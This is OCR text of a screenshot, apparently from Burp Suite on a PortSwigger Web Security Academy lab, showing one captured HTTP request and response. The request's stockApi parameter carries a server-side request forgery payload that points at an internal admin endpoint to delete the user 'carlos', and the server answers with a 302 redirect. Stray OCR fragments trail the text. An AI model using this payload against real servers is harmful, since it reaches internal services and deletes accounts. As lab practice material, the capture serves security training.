 请求
美化 Raw Hex Chinese \n
1 POST /product/stock HTTP/2
2 Host: 0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
3 Cookie: session=WMpKNvyW43JSqEyYzMot55yCDX7ntDKX
4 Content-Length: 62
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.86:8080/admin/delete?username=carlos
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.86:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
In
请
请
请
请
请
响